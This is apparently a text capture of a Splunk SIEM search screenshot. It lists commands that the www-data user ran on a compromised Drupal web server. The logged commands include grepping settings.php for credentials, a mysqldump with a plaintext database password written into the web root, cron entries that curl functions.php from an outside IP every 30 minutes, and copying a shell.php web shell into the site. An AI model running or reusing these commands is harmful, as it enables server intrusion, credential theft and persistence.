 siem.commensurate.tech/en-US/app/search/search?q=search%20CommandLine%3D"*"%20%7C%20table%20User%20Comma... Incognito (2)
splunk>enterprise Apps Administrator Messages Settings Activity Help Find
Search Analytics Datasets Reports Alerts Dashboards Search & Reporting
New Search Save As Create Table View Close
CommandLine="*" | table User CommandLine Last 24 hours
24 events (5/31/25 4:00:00.000 PM to 6/1/25 4:18:09.000 PM) No Event Sampling Job Smart Mode
Events Patterns Statistics (24) Visualization
20 Per Page Format Preview Prev 1 2 Next
User
CommandLine
www-data sh -c mysqldump -u drupal -pcsr3pQfR2rXDrAFkJeheebsMcz67oigas drupaldb &gt; /var/www/www.commensuratetechnology.com/backup.sql 2&gt;&amp;1
www-data sh -c grep -E &quot;username|password|database&quot; /var/www/www.commensuratetechnology.com/sites/default/settings.php 2&gt;&amp;1
www-data sh -c find /var/www/www.commensuratetechnology.com/ -name &quot;settings.php&quot; 2&gt;&amp;1
www-data crontab -l
www-data crontab -
www-data sh -c crontab -l | { cat; echo &quot;*/30 * * * * curl -o /var/www/blog.commensuratetechnology.com/functions.php
http://11.0.129.51/functions.php&quot;; } | crontab - 2&gt;&amp;1
www-data crontab -
www-data crontab -l
www-data sh -c crontab -l | { cat; echo &quot;*/30 * * * * curl -o /var/www/www.commensuratetechnology.com/functions.php
http://11.0.129.51/functions.php&quot;; } | crontab - 2&gt;&amp;1
www-data sh -c rm /var/www/blog.commensuratetechnology.com/shell.php 2&gt;&amp;1
www-data sh -c cp /var/www/blog.commensuratetechnology.com/shell.php /var/www/www.commensuratetechnology.com/functions.php 2&gt;&amp;1